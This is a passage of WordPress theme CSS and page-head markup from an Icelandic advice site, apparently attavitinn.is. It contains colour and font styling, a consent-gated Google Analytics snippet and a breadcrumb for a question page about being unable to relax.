    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/eg-bara-nae-ekki-ad-slaka-a/",
                                "name": "Ég bara næ ekki að slaka á"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
